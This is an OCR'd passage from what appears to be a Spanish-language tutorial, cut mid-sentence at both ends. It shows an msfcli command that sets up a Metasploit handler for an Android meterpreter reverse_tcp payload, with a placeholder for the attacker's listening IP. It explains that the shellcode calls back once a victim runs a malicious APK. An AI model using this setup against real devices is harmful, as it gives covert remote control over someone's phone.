
inversa... esperaremos a que el bichito vuelva a
casa. Para ello, configuramos la herramienta de
la siguiente manera
msfcli exploit/multi/handler
PAYLOAD=android/meterpreter/reverse_tcp LHOST=<IP
donde queremos que vuelva o por donde recibiremos
las conexiones>.
Una vez que la víctima ejecute el APK se ejecutará
la shellcode que se encuentra dentro del binario,
provocando la conexión inversa. Acordaros que
Meterpreter es de tipo Stager
, por lo que se
realizará en dos etapas, primera de conexión y
segunda de funcionalidades.